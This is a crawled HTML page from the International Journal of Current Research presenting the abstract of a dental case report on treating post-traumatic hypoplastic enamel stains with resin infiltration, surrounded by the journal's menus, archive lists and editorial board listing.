

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.journalcra.com/article/minimally-invasive-treatment-hypoplastic-lesions-%E2%80%93-%E2%80%98resin-infiltration-technique?page=1
body_size: 54217
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/minimally-invasive-treatment-hypoplastic-lesions-%E2%80%93-%E2%80%98resin-infiltration-technique" />
<link rel="shortlink" href="/node/15979" />
      <title>Minimally invasive treatment of hypoplastic lesions – ‘resin infiltration technique | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"VlrQb0FnKqFlBClRzykUGjVPxkMA5bCDD9p_yv8s23A","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-15979 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://www.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-67398782815ec764442a61443d562bb5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Minimally invasive treatment of hypoplastic lesions – ‘resin infiltration technique</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Minimally invasive treatment of hypoplastic lesions – ‘resin infiltration technique" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Dr. Aarushi Mahajan, Dr. Roopa R Nadig, Dr. Yashwanth Gowda, Dr. Chandni Gupta  and Dr. Nawal Abdul Aziz</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Health Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Purpose: This clinical report presents and describes the case where the minimally invasive infiltrant resin technique was used for hypoplasia white stains related to traumatic dental injuries. Results: The Hypoplastic stains showed visually perceptual improvements. The general clinical outcomes of the case was considered successful and recovered the patients’ self-esteem. Conclusion: Based on the results obtained, it could be concluded that the resin infiltration technique shows promising results and could be considered a minimally invasive procedure for mild-to-moderate fluorosis and hypoplasia stains. Clinical significance • This case study allows a better understanding of the concept of resin infiltration technique applied in hypoplastic and porous lesions • Increasing its use as a therapeutic alternative for esthetic purposes in the philosophy of minimally invasive dentistry. • This treatment aims upon both prevention of caries progression and improving aesthetics by diminishing the opacity.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.journalcra.com/sites/default/files/issue-pdf/33482.pdf" type="application/pdf; length=492290">33482.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://journalcra.com/article/minimally-invasive-treatment-hypoplastic-lesions-%E2%80%93-%E2%80%98resin-infiltration-technique">DOI: https://doi.org/10.24941/ijcr.33482.12.2018</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-be5fc961e1f2cb3bebe65e233b4ed6d3">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/minimally-invasive-treatment-hypoplastic-lesions-%E2%80%93-%E2%80%98resin-infiltration-technique">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/article/minimally-invasive-treatment-hypoplastic-lesions-%E2%80%93-%E2%80%98resin-infiltration-technique?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-bd545791cb22bda81f5d7cdc58426a16">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
